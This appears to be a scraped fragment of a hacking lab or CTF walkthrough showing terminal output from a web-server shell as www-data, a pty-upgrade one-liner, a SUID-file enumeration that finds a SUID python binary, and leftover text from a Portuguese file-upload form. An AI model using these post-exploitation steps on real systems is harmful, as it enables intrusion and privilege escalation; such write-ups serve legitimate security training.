 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/usr/bin/chfn
/snap/core/8268/usr/bin/chsh
Select a file to upload:
Browse... No file selected.
Upload
O arquivo foi upado
com sucesso!
Veja!